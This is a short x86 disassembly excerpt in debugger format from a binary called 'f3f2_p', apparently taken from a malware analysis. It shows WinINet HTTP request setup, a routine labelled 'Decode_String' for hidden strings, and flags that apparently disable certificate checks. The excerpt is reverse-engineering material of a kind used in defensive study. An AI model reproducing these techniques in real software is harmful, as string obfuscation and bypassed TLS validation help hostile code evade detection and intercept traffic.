 call dword ptr ds:[<&HttpOpenRequestW>]
mov dword ptr ss:[ebp-C],eax
cmp dword ptr ss:[ebp-C],0
jne f3f2_p.4093AB
push dword ptr ss:[ebp-8]
call dword ptr ds:[<&InternetCloseHandle>]
mov dword ptr ss:[ebp-8],0
jmp f3f2_p.40932F
push f3f2_p.40FED3
call <f3f2_p.Decode_String>
mov dword ptr ss:[ebp-10],eax
cmp dword ptr ss:[ebp-10],0
jne f3f2_p.4093C3
jmp f3f2_p.4094B5
mov dword ptr ss:[ebp-20],0
mov dword ptr ss:[ebp-24],4
lea eax,dword ptr ss:[ebp-24]
push eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type: text/plain"
lea eax,dword ptr ss:[ebp-20]
push eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type: text/plain"
push 1F
push dword ptr ss:[ebp-C]
call dword ptr ds:[<&InternetQueryOptionW>]
test eax,eax eax:L"\r\nAccept: */*\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type: text/plain"
jne f3f2_p.4093ED
jmp f3f2_p.4094B5
or dword ptr ss:[ebp-20],84603300
push 4